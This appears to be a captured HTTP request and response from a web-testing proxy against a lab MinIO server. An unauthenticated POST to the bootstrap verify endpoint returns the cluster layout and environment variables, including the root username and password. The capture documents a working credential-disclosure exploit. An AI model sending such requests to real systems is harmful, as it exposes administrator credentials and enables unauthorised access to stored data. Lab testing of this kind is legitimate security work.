 Send
Cancel
<
>
Target: http://192.168.79.136:9000
HTTP/1
Request
Pretty
Raw
Hex
明动
\n
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host: 192.168.79.136:9000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
Response
Pretty
Raw
Hex
Render
MarkInfo
明动
\n
1 HTTP/1.1 200 OK
2 Content-Security-Policy: block-all-mixed-content
3 Strict-Transport-Security: max-age=31536000; includeSubDomains
4 Vary: Origin
5 X-Amz-Id-2: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
6 X-Amz-Request-Id: 185910A69D76420A
7 X-Content-Type-Options: nosniff
8 X-Xss-Protection: 1; mode=block
9 Date: Wed, 06 Aug 2025 03:43:57 GMT
10 Content-Length: 1107
11 Content-Type: text/plain; charset=utf-8
12
13 {"MinioEndpoints":[{"Legacy":true,"SetCount":1,"DrivesPerSet":3,"Endpoints":[{
"Scheme":"http","Opaque":"","User":null,"Host":"node1:9000","Path":"/mnt/data1
","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":""
,"RawFragment":"","IsLocal":true},{"Scheme":"http","Opaque":"","User":null,"Ho
st":"node2:9000","Path":"/mnt/data2","RawPath":"","OmitHost":false,"ForceQuery
":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false},{"Scheme
":"http","Opaque":"","User":null,"Host":"node3:9000","Path":"/mnt/data3","RawP
ath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFr
agment":"","IsLocal":false}],"CmdLine":"http://node1:9000/mnt/data1
http://node2:9000/mnt/data2 http://node3:9000/mnt/data3","Platform":"OS: linux
| Arch:
amd64"}],"MinioEnv":{"MINIO_ACCESS_KEY_FILE":"access_key","MINIO_CONFIG_ENV_FI
LE":"config.env","MINIO_KMS_SECRET_KEY_FILE":"kms_master_key","MINIO_ROOT_PASS
WORD":"minioadmin-vulhub","MINIO_ROOT_PASSWORD_FILE":"secret_key","MINIO_ROOT_
USER":"minioadmin","MINIO_ROOT_USER_FILE":"access_key","MINIO_SECRET_KEY_FILE"
:"secret_key"}}
14
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 10